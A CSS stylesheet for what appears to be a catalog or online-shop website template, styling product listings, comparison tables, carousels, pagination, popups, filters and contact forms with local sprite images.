.item-more {display: none; padding-bottom: 19px;}
.items>div:hover {z-index: 92;}
.items>div:hover>div {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.items>div:hover .item-more {display: block;}
.cols2>.col2 .items>div:nth-child(4n) {margin-right: 0;}
.label{border-radius:0;color:#fff;display:inline;font-size:12px;font-weight:normal;left:-10px;line-height:18px;padding:1.5px 10px 4.5px;position:absolute;text-align:center;top:14px;vertical-align:baseline;white-space:nowrap;z-index:10;}
.label:before {content: ""; position: absolute; left: -0px; bottom: -10px; border: 5px solid transparent;}
.label-green {background: #45b700;}
.label-green:before { border-top: 5px solid #4b7512; border-right: 5px solid #4b7512;}
.label-blue {background: #4285F4;}
.label-blue:before { border-top: 5px solid #4285F4; border-right: 5px solid #4285F4;}
.label-orange {background: #ff7f00;}
.label-orange:before { border-top: 5px solid #b05700; border-right: 5px solid #b05700;}
.label-purple {background: #800080;}
.label-purple:before{border-top: 5px solid #800080; border-right: 5px solid #800080;}
.label-red {background: #ff0000;}
.label-red:before { border-top: 5px solid #8e0808; border-right: 5px solid #8e0808;}
.items .hid {height: 155px; transition: none; position: relative; display: table-cell; vertical-align: middle; text-align: center; width: 2000px;}
.items .hid span {background: rgba(111,111,111,.9); transition: .4s; width: 100%; text-align: center; color: #fff; position: absolute; left: 0; bottom: -28px; border-radius: 3px; padding: 4px 0;}
.items .hid:hover span {bottom: 0;}
.item-name a {text-decoration: none;}
.item-name a:hover {text-decoration: underline; color: rgba(0, 160, 227, 1);}
.item-name {border-bottom: 1px solid #d8d8d8; margin: 5px 0 14px; padding-bottom: 12px; min-height: 61px;}
.price-old {color: #828282; margin-top: 3px; margin-right: 2px; text-decoration: line-through; display: inline-block; vertical-align: top;}
.price {font-size: 20px; line-height: 23px; color: #000; display: inline-block; vertical-align: top;}
.item-status {position: relative; margin: 5px 0; padding-left: 18px;}
.item-status:before {content: ""; position: absolute; left: 0; top: 3px; width: 12px; height: 12px; background-image: url(../images/one_sprite.png);}

.bx_available:before {background-position: -197px -429px;}
.bx_available {color: #70a041;}
.bx_notavailable:before {background-position: -211px -429px;}
.bx_notavailable {color: #ab1717;}
.bx_order:before {background-position: -226px -429px;}
.bx_order {color: #949494;}


.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.item-size {margin-top: 7px;}
.item-size a {border: 1px solid #d8d8d8; cursor: pointer; margin-right: 3px; border-radius: 0px; padding: 2px 4px; color: #727a8d; text-decoration: none; display: inline-block !important;min-width: 15px; min-height: 15px;}
.item-size a.active {border: 2px solid rgba(0, 160, 227, 1);}
.item-name p {font-style: italic; margin: 5px 0;font-size: 12px;}
.items .hid img {max-height: 100%;max-height: 155px;}

/*  catalog compare <<< */
.bx_filtren_container input[type="checkbox"]{display: inline;}
.bx_compare{overflow:hidden;}
.bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:left;padding:0 20px;width:20%;}
.bx_compare .bx_filtren_container h5{color:#6a6a6a;display:inline-block;font-size:16px;font-weight:600;line-height:1;padding-bottom:0px;padding-top:20px;}
.bx_compare .table_compare{float:right;width:75%;}
.custom-checkbox-compare{display:block;padding-left:30px;position:relative;}
.custom-checkbox-compare:before{background-color:#fff;border:1px solid #d8d7d6;content:'';cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:middle;width:18px;}
.custom-checkbox-compare.active:before{background:rgba(0, 160, 227, 1);box-shadow:inset 0 0 0 3px #fff;}
.bx_compare .bx_filtren_container ul li{padding-left:0;}
.custom-checkbox-compare + label{display:inline-block;line-height:16px;padding-left:30px;vertical-align:top;}
.table_compare tr:first-child{height:290px;vertical-align:top;}
.table_compare tr:first-child td{position:relative;}
.table_compare tr:first-child td > a{color:#000 !important;text-decoration:none;}
.table_compare tr:first-child td > a:hover{text-decoration:underline;}
.table_compare tr:first-child noindex{bottom:40px;height:20px;left:0;position:absolute;text-align:center;width:100%;}
.table_compare tr:first-child noindex a{background:rgba(0, 160, 227, 1) !important;border-radius:0;display:inline-block;text-shadow:none;}
.table_compare tr td{max-width:200px;min-width:200px;text-align:center !important;width:200px;}
.table_compare tr td:first-child{text-align:left !important;}
#bx_catalog_compare_block .bx_sort_container{/*top:26px;*/}
.bx_compare .bx_sort_container .sortbutton{background:#f9f9f9 !important;border:none !important;border-radius:0 !important;box-shadow:none !important;text-shadow:none !important;}
.bx_compare .bx_sort_container .sortbutton.current{background:rgba(0, 160, 227, 1) !important;}
.bx_compare .table_compare table tr:last-child td a{background-color:#bebfb5;color:#fff !important;display:inline-block;padding:5px;}
.pers a{padding:0 20px 0 0;display: block;}
.pers .fs24.title5{padding-right:20px;}
.footer .lvl2 ul{margin-bottom:0;}
.footer .inner .col4 span{padding-right:5px;}
@media screen and (max-width: 900px){
    .bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:none;height:150px;margin-bottom:2%;padding:0 20px;width:100%;}
    .bx_compare .table_compare{float:none !important;margin-bottom:6%;width:100% !important;}
    .bx_compare .bx_filtren_container ul li{margin-right:2%;width:22%;}
}
.bx_item_list_recommended{z-index: 20;}
@media screen and (max-width: 568px){.bx_compare .bx_filtren_container ul li{width:30%;}
    .bx_compare .bx_filtren_container{height:180px;}
    .table_compare .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-4px;}
    .table_compare #mCSB_7{padding-top:15px;}
    .bx_compare .bx_sort_container .sorttext{display:block;margin-bottom:10px;}
    .bx_compare .bx_sort_container .sortbutton{margin-bottom:5px;}
    .card-top .pull-right a {margin: 0 5px 0 0px;display: block;}
    .card-top .pull-right{float: none !important;}
}
@media screen and (max-width: 420px){
    .subscibe-form1 .name-cont,.subscibe-form1 .email-cont{width:100%!important;}
    .bx_compare .bx_filtren_container ul li{width:47%;}
    .bx_compare .bx_filtren_container{height:210px;}
    .items>div{display:inline-block;height:auto;margin-bottom:35px;margin-right:.4%;position:relative;vertical-align:top;width:47%;}
    .popup-window-buttons .btn{width:100%;}
}
@media screen and (max-width: 320px){.bx_compare .bx_filtren_container ul li{margin-right:0;width:100%;}
    .bx_compare .bx_filtren_container{height:300px;}
}
/*  >>>  catalog compare  */

.box_window, .popwindow{display:none;}
.box_window .popwindow{display:block;}
.ms-nav-prev, .ms-nav-next{display:block !important;margin:39px 0 0;opacity:1 !important;position:absolute;top:100%;}
.ms-nav-prev:before,
.ms-nav-next:before{height:17px;}
.ms-nav-next{right:0px;}
.ms-nav-next:before{left:-14px !important;}

/*cols2*/
.cols2>.col2 .items-view2>div {width: 100%; height: auto;}
.cols2>.col2 .items-view2>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view2>div .item-name {display: inline-block; border-bottom: 0; position: relative; width: 71%; margin-right: 7%; margin-bottom: 55px; vertical-align: top; min-height: 40px; padding: 0;}
.cols2>.col2 .items-view2>div .item-name p {display: block;}
.cols2>.col2 .items-view2>div .price-block {display: inline-block; vertical-align: top; max-width: 125px;}
.cols2>.col2 .items-view2>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -26px; height: 1px; width: 138%; background: #d9d9d9;}
.cols2>.col2 .items-view2>div>div{padding-bottom:10px;padding-left:220px;padding-top:18px;}
.cols2>.col2 .items-view3>div>div{min-height:160px;}
.cols2>.col2 .items-view2 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view2 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view2 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view2 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view2>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.cols2>.col2 .items-view3>div {width: 100%; height: auto;}
.cols2>.col2 .items-view3>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view3>div .item-name {display: inline-block; margin-bottom: 47px; border-bottom: 0; position: relative; width: 66%; margin-right: 1%; vertical-align: top; min-height: auto; padding: 0;}
.cols2>.col2 .items-view3>div .item-name p {display: none;}
.cols2>.col2 .items-view3>div .price-block {display: inline-block; vertical-align: top; text-align: right; max-width: 200px; width: 200px;}
.cols2>.col2 .items-view3>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -15px; height: 1px; width: 144%; background: #d9d9d9;}
.cols2>.col2 .items-view3>div>div {padding-top: 18px; padding-bottom: 10px; padding-left: 220px;}
.cols2>.col2 .items-view3 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view3 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view3 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view3 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view3>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.items .btn {width: 88px; height: 22px; line-height: 22px;margin:0;}
/*end cols2*/


.label-sec{top:40px;}


.price{color:rgba(0, 160, 227, 1);font-size:20px;line-height:20px;margin-bottom:12px;}
.price-old{color:#999999;text-decoration:line-through;}
.item-btns{position:absolute;right:12px;text-align:center;top:15px;width:26px;}
.item-btns a{display:block;margin-bottom:12px;}
.item-btns .el1{background:url(../images/one_sprite.png) no-repeat -78px 0;height:23px;width:23px;}
.item-btns .el2{background:url(../images/one_sprite.png) no-repeat -106px 0;height:23px;width:26px;}
.item-btns .el3{background:url(../images/one_sprite.png) no-repeat -134px 0;height:13px;width:17px;}
.item-btns .el1:hover, .item-btns .el1.active{background-position:-156px 0;}
.item-btns .el2:hover, .item-btns .el2.active{background-position:-184px 0;}
.item-btns .el3:hover, .item-btns .el3.active{background-position:-212px 0;}
.bg-gray{background:#f2f2f2;}


/*projects*/
.projects{text-align:center;}
.projects .title3:after{background:rgba(0, 160, 227, 1);}
.projects .owl-carousel p, .projects .owl-carousel .title3{padding:0 30px;}
.projects .owl-carousel .title3{color:#000;font-size:18px;margin-bottom:29px;text-transform:none;}
.projects .owl-carousel .title3:after{bottom:-16px;}
.projects .owl-carousel .hid{border:4px solid #fff;display:inline-block;line-height:0;margin-bottom:12px;max-width:80%;}
.projects .owl-carousel .hid:hover{box-shadow:0 2px 10px 3px rgba(0,0,0,.1);}
.projects .owl-nav>div{opacity:.6;top:-222px;}
.projects .owl-prev{left:-50px;}
.projects .owl-nav>div:hover{opacity:1;}
.projects .owl-next{right:-50px;}
.projects .owl-carousel{margin:0 auto;width:90%;}
.projects_box .tab{border: 0;}
/*end projects*/


.cols1>div{display:inline-block;vertical-align:top;width:48%;}
.title5{font-family:'Roboto';font-size:36px;margin-bottom:56px;
position:relative;
line-height:36px;}
.title5:after{background:rgba(0, 160, 227, 1);bottom:-32px;content:"";height:1px;left:0;position:absolute;width:100px;}
.cols1>.col1 p{line-height:24px;margin-bottom:21px;width:90%;}
.cols1>.col1{margin-right:3.5%;}
.btn3{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-size:12px;height:30px;line-height:29px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:114px;}
.btn3:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.cols1>.col2 .title5{margin-bottom:45px;}
.blocks5 .hid{line-height:0;width:25%;}
.blocks5 .col2{margin:0 0 0 3.5%;width:60.6%;}
.blocks5>div:hover, .blocks5>div:hover a{color:rgba(0, 160, 227, 1);}
.blocks5>div:hover .col2 div{border-color:rgba(0, 160, 227, 1);}
.blocks5 .col2 div{border-bottom:1px solid #ccc;margin-bottom:12px;padding-bottom:11px;}
.blocks5 .col2 a{text-decoration:none;}
.blocks5>div:hover{box-shadow:0 4px 25px 0px rgba(0,0,0,.1);position:relative;z-index:10;}
.blocks5>div{padding:18px;}
.blocks5{margin-left:-18px;}


/*partners*/
.partners .owl-item a{display:table-cell;height:80px;text-align:center;vertical-align:middle;width:1000px;}
.partners .owl-nav>div{background:0;border:0;opacity:.7;top:-66px;}
.partners .owl-nav>div:hover{opacity:1;}
.partners .owl-prev{left:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-next{right:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-carousel{margin:0 auto;width:95%;}
.partners .inner{border-top:1px solid #cccccc;padding-top:45px;}
/*end partners*/


/*map*/
.map{height:350px;}
.map .block{background:#fff;box-shadow:0 4px 20px 1px rgba(0,0,0,.1);left:0;min-width:460px;padding:2.2% 2.3%;position:absolute;top:69px;width:44.9%;z-index:10;}
.map .block .title5{font-family:'Roboto';font-size:18px;padding-bottom:0px;text-transform:uppercase;}
.map .block .title5:after{bottom:-27px;}
.map .block ul{font-size:16px;list-style:none;}
.map .block ul span{color:rgba(0, 160, 227, 1);display:inline-block;vertical-align:middle;width:19%;}
.map .block li{margin-bottom:13px;}
.map .block li a{color:#0099ff;}
.map-view{background:rgba(0, 160, 227, 1);color:#fff;padding:114px 0 30px;position:absolute;right:-85px;text-align:center;top:21px;width:180px;}
.map-view:before{background:url(../images/one_sprite.png) no-repeat 0 -55px;content:"";height:66px;left:56px;position:absolute;top:32px;width:66px;}
/*end map*/


/*breadcrumbs*/
.breadcrumbs{margin:10px 0 25px;}
.breadcrumbs a{color:#666666;margin:0 16px 0 0;position:relative;text-decoration:none;}
.breadcrumbs a:after{color:#666;content:">";font-family:verdana;font-size:12px;font-weight:300;margin:0 0 0 5px;position:absolute;right:-14px;top:0;}
.breadcrumbs a:last-child:after{display:none;}
.breadcrumbs a:hover{text-decoration:underline;}
/*end breadcrumbs*/


/*blocks6*/
.blocks6{text-align:center;}
.blocks6>div{display:inline-block;margin:0 0 55px;padding:0 0.5%;text-align:left;vertical-align:top;width:23.7%;}
.blocks6 .hid{margin-bottom:12px;}
.blocks6 .hid span{display:table-cell;height:155px;vertical-align:middle;width:1000px;}
.blocks6 .block>a{color:#000;font-family:'Roboto';font-size:18px;text-decoration:none;}
.blocks6 .block ul{list-style:none;margin:16px 0 0;}
.blocks6 .block ul a{color:#333;font-size:16px;text-decoration:none;}
.blocks6 .block ul li{margin-bottom:4px;}
.blocks6 .block a:hover{color:rgba(0, 160, 227, 1);}
/*end blocks6*/


.text1 p{margin-bottom:18px;}
.text1{margin-bottom:43px;}
.padding{padding:0 5%;}
.page-content .content{padding-bottom:145px;}
.banners1>a{display:inline-block;margin-bottom:25px;}
.banners1 .clearfix>a{width:48.8%;}
.box_window{display:none;height:100% !important;left:0%;position:fixed;text-align:center;top:0;width:100%;z-index:1100;}
.box_window_in{cursor:default !important;position:relative;}
.box_window>.bw_close{height:100%;width:100%;}
.bw_close{cursor:pointer;font-size:0;position:absolute;z-index:100;}
.popup-wrap1>.bw_close{background:url(../images/one_sprite.png) no-repeat -227px -27px;height:16px;right:10px;top:10px;width:15px;}
.mask{background:rgba(0, 0, 0, 0.5);display:none;height:100%;position:fixed;width:100%;z-index:1000;}
.popbutton{cursor:pointer;}
.callback{float:right;}
.popup-wrap1{    box-sizing: content-box; background:#fff;display:inline-block;margin:40px 0;padding:40px 60px;position:relative;text-align:center;width:370px;z-index:1200;}
.popup-wrap1 input, .popup-wrap1 textarea{margin-bottom:17px;padding:0 6%;padding:0 10px;width:88%;}
input[type="text"], input[type="password"], textarea{border:1px solid #cccccc;border-radius:4px;font-size:16px;height:46px;padding: 0 10px;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1);}
.bx-auth-table input{margin:5px;padding:0 5px;}
.bx-auth-table input[type="checkbox"]{display:inline;}
.mf-captcha img{margin:7px 0 0px 10px;margin-left:13px;}
.mf-captcha input{margin:7px 0 0px;width:132px !important;}
.scroll1{overflow:auto;}
.popup-wrap1 textarea{height:80px;padding-bottom:14px;padding-top:14px;}
.popup-wrap1 .title3:after{background:rgba(0, 160, 227, 1);}
.popup-wrap1 p{margin-bottom:32px;}
.popup-wrap1 .btn{margin-bottom:0;width:200px;}
.top.fixed{left:0;position:fixed;top:0;width:100%;}
.top.fixed .lvl2 .inner{position:static;}

.top.fixed2{left:0;position:fixed;top:0;width:100%;}
.top.fixed2 .lvl2 .inner{position:static;}
.toogle-content{display:none;}
.cols2 .border{border:1px solid #ccc;border-radius:4px;margin-bottom:30px;overflow:hidden;}
.cols2 .border2{border:1px solid #ccc;/* overflow:hidden; */}
.cols2>.col1{display:inline-block;max-width:260px;min-width:230px;vertical-align:top;width:20%;}
.cols2>.col2{display:inline-block;padding-left:1%; /*position: relative;*/ z-index: 101; vertical-align:top;width:98.3%;box-sizing: content-box;}
.cols2>.col2 *{box-sizing: content-box;}
.cols2>.col1 .toogle-title, .cols2>.col1 .toogle-title2, .toogle-title-2{color:#121212;display:block;padding:11px 30px 11px 10px;position:relative;}
.cols2>.col1 .toogle-title span, .cols2>.col1 .toogle-title2 span, .toogle-title-2:after{background:#ccc;display:block;float:right;height:23px;margin-top:-9px;position:absolute;right:5px;text-align:center;top:50%;width:23px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after{left:3px;top:2px;}
.cols2>.col1 .toogle-title.active{background:rgba(0, 160, 227, 1);color:#fff;}
.toogle-title-2:after{right:5px;}
.cols2>.col1 .toogle>div{border-top:1px solid #ccc;font-size:16px;}
.cols2>.col1 .toogle>div:first-child{border-top:none;}
.toogle a{cursor:pointer;text-decoration:none;}
.toogle a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle ul{list-style:none;}
.cols2>.col1 .toogle .opened{border-top-color:transparent;}
.toogle3.opened .toogle-block-title{background:#f0f0f0;}
.cols2>.col1 .toogle .opened .toogle-title, .cols2>.col1 .toogle .opened2 .toogle-title2, .toogle-title-2.opened{background:rgba(0, 160, 227, 1);color:#fff;}
.cols2>.col1 .toogle .opened .toogle-title > span:after, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after, .opened.mob-nav-btn:after, .toogle-title-2.opened:after, .toogle3.opened .toogle-block-title:after{color:#fff;transform:rotate(90deg);}
.toogle3.opened .toogle-block-title:after{color:#333;}
.cols2>.col1 .toogle-title2{color:#333;display:block;padding:11px 0;}
.cols2>.col1 .toogle-main>li>a{border-top:1px solid #ccc;margin:0 18px;}
.cols2>.col1 .toogle-main>li:first-child>a{border-top:0;}
.cols2>.col1 .toogle-main{background:#f0f0f0;}
.cols2>.col1 .toogle .toogle-title2{background:none !important;padding-right:30px;}
.cols2>.col1 .toogle .opened2 .toogle-title2, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle .opened2 .toogle-title2:after{right:0;}
.cols2>.col1 .toogle-main2>li{margin:0 30px 9px;}
.cols2>.col1 .toogle-main2{padding-bottom:6px;}
.cols2>.col1 .toogle-main3>li{font-size:14px;margin:0 0 6px 22px;}
.cols2>.col1 .toogle-main3>li a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle-main3{padding:10px 0 0;}
.cols2>.col1 .toogle .opened3 .toogle-title3{color:rgba(0, 160, 227, 1);}
.toogle2 .toogle-title, .toogle-title-2{border-top:1px solid #ccc;color:#333;font-size:16px;padding:11px 20px 11px 17px !important;}
.toogle2 .opened>.toogle-title, .toogle2 .toogle-title-2.opened{background:#f0f0f0 !important;color:#333 !important;font-family:'Roboto';}
.toogle2 .toogle-title > span:after, .toogle2 .toogle-title-2.opened:after{color:#333 !important;}
.toogle2 ul>li:first-child .toogle-title, .toogle2 ul>li.opened .toogle-title{border-top-color:transparent;}
.toogle2 .toogle-main{background:#fff !important;display:block;padding:17px;position:relative;}
.for-range{color:#4d4d4d;left:0;position:absolute;top:9px;}
.for-range span:first-child{margin-right:85px;}
.cols3 .nav2 .toogle2>ul>li>a:after, .cols3 .nav2 .toogle>ul>li>ul>li>a:after{right:30px;}
.irs{margin:30px 0 0;}
.irs-single{left:224px !important;top:15px;}
.irs{width:135px;}
.irs-line-mid{left:0px;width:135px;}
.irs-single{display:none !important;}
.irs-to{left:130px !important;top:-28px !important;visibility:visible !important;}
.irs-from{left:20px !important;top:-28px !important;visibility:visible !important;}
.pr{position:relative;}
input[type="checkbox"]{display:none;}
input[type="checkbox"] + label span{background:red;background:url(../images/one_sprite.png) no-repeat -245px -29px;cursor:pointer;display:inline;display:inline-block;height:16px;margin:-3px 9px 0 0;vertical-align:middle;width:16px;zoom:1;}
input[type="checkbox"]:checked + label span{background:red;background:url(../images/one_sprite.png) no-repeat -263px -29px;}
.for-scroll{height:130px;}
.toogle-main-2{display:block;height:0;overflow:hidden;padding:0 17px;}
.toogle-main-2.opened{height:auto;padding-bottom:14px;padding-top:17px;}
.margin2 .overview>div{margin-bottom:10px;}
.margin2 .overview>div:last-child{margin-bottom:0;}
.colors>a{border-radius:100%; cursor: pointer; display:inline-block;height:25px;margin:0 11px 15px 0;vertical-align:top;width:25px;}
.color1{background:#ff0000;}
.color2{background:#0000ff;}
.checkboxes1>div{display:inline-block;margin-bottom:10px;vertical-align:top;width:72px;}
.filter-bottom{background:#f0f0f0;padding:19px 0;text-align:center;}
.btn4, input[type="submit"].btn4{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:14px;height:48px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn4:hover, input[type="submit"].btn4:hover{background:#ccc;color:#fff;}
.filter-bottom .btn, .filter-bottom .btn4, .filter-bottom input[type="submit"].btn4{font-family:'Roboto';height:35px;line-height:35px;}
.filter-bottom .btn{margin-bottom:15px;}
.cols2 .wrap{margin-right:15%;}

.view-style{margin-top:8px;}
.view-style>*{display:inline-block;vertical-align:middle;}
.view-style>span{margin-top:-3px;}
.view-style a{cursor:pointer;height:17px;margin-left:9px;width:17px;}
.view-style1{background:url(../images/one_sprite.png) no-repeat -65px -55px;}
.view-style2{background:url(../images/one_sprite.png) no-repeat -83px -55px;}
.view-style3{background:url(../images/one_sprite.png) no-repeat -103px -55px;}
.view-style a.active{background-position-y:-73px;}
.catalog-v2 p{margin-bottom:26px;}
.catalog-v2 .blocks4{margin:25px 0 0;}
.catalog-v2 .blocks4>div{margin-bottom:30px;margin-right:3.4%;width:28.5%;}
.catalog-v2 .blocks4 p{display:none;}


/*pagination nav*/
.pagination{margin:16px 0;text-align:center;}
.pagination a{border:1px solid #ccc;border-radius:3px;color:#666;display:inline-block;height:28px;line-height:28px;margin:0 3px;position:relative;text-decoration:none;vertical-align:top;width:28px;}
.pagination a:hover{border-color:rgba(0, 160, 227, 1);}
.pagination a.active{background:rgba(0, 160, 227, 1);border-color:rgba(0, 160, 227, 1);color:#fff;}
.pag-next:before{background:url(../images/one_sprite.png) no-repeat -125px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev:before{background:url(../images/one_sprite.png) no-repeat -136px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev, .pag-next{background:#ccc;}
.pag-prev:hover, .pag-next:hover{background:#c0c0c0 !important;border-color:#c0c0c0 !important;}
.nav2 .toogle-title2:after {display: none;}
.nav2 .toogle-title2 {border: 0 !important;}
.nav2 .toogle-title2:hover {color: rgba(0, 160, 227, 1);}
/*end pagination nav*/



/*blocks7*/
.blocks7 {margin-bottom: 15px;}
.blocks7>div {width: 42.4%; padding: 30px 3%; margin: 0 2.1% 20px 0; display: inline-block; vertical-align: top; border: 1px solid #cccccc; border-radius: 4px;}
.blocks7>div:nth-child(2n) {margin-right: 0;}
.blocks7>div:hover {border-color: rgba(0, 160, 227, 1);}
.blocks7 .hid {margin-bottom: 30px; text-align: center;}
.blocks7>div p {margin: 11px 0 22px;}
.blocks7>div>a {font-size: 16px; text-decoration: none;}
.blocks7>div>a:hover {color: rgba(0, 160, 227, 1);}
.img_mrb{}
.cols3{margin-bottom:45px;}
.cols3>.col1{display:inline-block;margin-right:2%;vertical-align:top;width:52%;}
.cols3>.col2{display:inline-block;position:relative;vertical-align:top;width:45%;}
/*end blocks7*/


/*blocks8*/
.blocks8{margin:25px 0 0;}
.blocks8>div{border:1px solid #ccc;border-radius:4px;display:inline-block;margin-bottom:30px;margin-right:2.7%;padding:23px 2% 23px;text-align:center;vertical-align:top;width:27.0%;}
.blocks8>div:nth-child(3n){margin-right:0px;}
.blocks8 .hid{margin-bottom:18px;}
.link{font-size:18px;text-decoration:none;font-weight:bolder;text-transform: uppercase;}
.link:hover{color:rgba(0, 160, 227, 1);}
.blocks8 .btn{width:135px;}
.blocks8 p{margin-top:8px;}
.blocks8>div:hover{border-color:rgba(0, 160, 227, 1);}
.blocks8-view2>div{display:block;margin:0 0 20px;padding:25px 3%;text-align:left;width:94%;}
.blocks8-view2 .hid{height:auto;margin:0;max-height:150px;max-width:30%;width:auto;}
.blocks8-view2>div>div{display:inline-block;vertical-align:top;}
.blocks8-view2 .col2{margin:0 0 0 3%;width:66%;}
.blocks8-view2 p{min-height:48px;}
.blocks8-view3>div{display:block;margin:0 0 20px;padding:12px 2%;text-align:left;width:96%;}
.blocks8-view3 .hid{height:auto;margin:0;max-height:150px;width:10.5%;}
.blocks8-view3>div{margin-bottom:28px;}
.blocks8-view3>div>div{display:inline-block;vertical-align:top;}
.blocks8-view3 .col2{margin:0 0 0 3%;width:85.5%;}
.blocks8-view3 .col2>*{display:inline-block;vertical-align:middle;}
.blocks8-view3 .col2>div{margin-right:2.5%;width:77.6%;}
.blocks8-view3 .col2 p{margin-bottom:0;}
.icon1-1 .fs18 a{text-decoration:none;}
.cols4>div{display:inline-block;vertical-align:top;}
.cols4>.col1{width:32%;}
.cols4>.col2{width:67.4%;}
.map{border:1px solid #ccc;height:350px;overflow:hidden;}
.contacts .col1 span{display:inline-block;font-size:12px;margin-bottom:2px;text-transform:uppercase;}
.fs18{font-size:18.5px;}
.contacts .col1>div{margin-bottom:49px;padding-left:77px;position:relative;}
.contacts .col1>div:before{content:"";height:60px;left:0;position:absolute;top:-9px;width:60px;}
.icon1-1:before{background:url(../images/one_sprite.png) no-repeat 0 -150px;}
.icon1-2:before{background:url(../images/one_sprite.png) no-repeat -64px -150px;}
.icon1-3:before{background:url(../images/one_sprite.png) no-repeat -128px -150px;}
.icon1-4:before{background:url(../images/one_sprite.png) no-repeat -192px -150px;}
.fs24{font-size:24px;}
.fs24.title5{text-transform:uppercase;}
.fs24.title5:after{bottom:-27px;}
.cols5>div{display:inline-block;vertical-align:top;}
.cols5>.col1 input[type="text"]{height:40px;margin-bottom:21px;padding:0 2% 0 17% !important;width:81% !important;}
.cols5>.col1{margin-right:2%;width:36%;}
.cols5>.col2{width:61%;}
.cols5>.col2 textarea{height:147px;margin-bottom:21px;padding:2% 3%;/*width:94%;*/width: 88%;}
.cols5>.col2 .btn{font-family:'Roboto';}
.input-email{background:url(../images/one_sprite.png) no-repeat 13px -284px;}
.input-email:focus{background-position:13px -319px;}
.input-name:focus{background-position:13px -250px;}
.input-phone{background:url(../images/one_sprite.png) no-repeat 13px -356px;}
.input-phone:focus{/* background-position:13px -393px; */ background: url(../images/one_sprite2.png) no-repeat;background-position: 13px 8px;}
.contcats-lvl2{border-top:1px solid #ccc;margin-top:45px;padding-top:55px;}
.contcats-lvl2 p{margin-bottom:28px;}
.contcats-lvl2 table{border-collapse:collapse;width:100%;}
.contcats-lvl2 table tr:nth-child(odd){background:#ececec;}
.contcats-lvl2 table tr td:first-child{font-family:'Roboto';font-size:18px;padding-left:3%;width:30%;}
.contcats-lvl2 table tr td:last-child{width:55%;}
.contcats-lvl2 table td{line-height:21px;padding-bottom:10px;padding-top:10px;vertical-align:top;}
.order-block{background:#f0f0f0;border-radius:4px;padding:25px 10px;text-align:center;box-sizing: border-box;max-width: 100%;}
.order-block p{margin:0 0 20px;}
.order-block .title3:after{display:none;}
.order-block .title3{margin-bottom:20px;}
.title7{color:#272727;font-family:'Roboto';font-size:18px;margin-bottom:16px;}
.text p{margin-bottom:18px;}
.ul-style2{display:table;list-style:none;}
.ul-style2 li{margin-bottom:15px;padding-left:14px;position:relative;}
